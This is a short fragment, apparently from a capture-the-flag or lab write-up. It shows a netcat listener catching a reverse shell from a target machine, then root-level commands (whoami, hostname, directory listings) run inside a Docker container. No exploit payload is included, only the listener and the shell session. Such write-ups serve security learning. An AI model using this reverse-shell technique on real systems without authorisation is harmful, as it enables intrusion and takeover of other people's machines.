 nc -nlvp 1337
→ ~ nc -nlvp 1337
Connection from 10.10.11.164:33751
whoami
root
hostname
7160334be7f3
pwd
/app
cd ..
ls
app
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ls -lsa
total 72
4 drwxr-xr-x 1 root root 4096 Oct 3 20:12 .
4 drwxr-xr-x 1 root root 4096 Oct 3 20:12 ..
0 -rwxr-xr-x 1 root root 0 Oct 3 20:12 .dockerenv
8 drwxr-xr-x 1 root root 4096 May 4 16:35 app
4 drwxr-xr-x 1 root root 4096 Mar 17 2022 bin
0 drwxr-xr-x 5 root root 340 Oct 3 20:12 dev
4 drwxr-xr-x 1 root root 4096 Oct 3 20:12 etc
4 drwxr-xr-x 2 root root 4096 May 4 16:35 home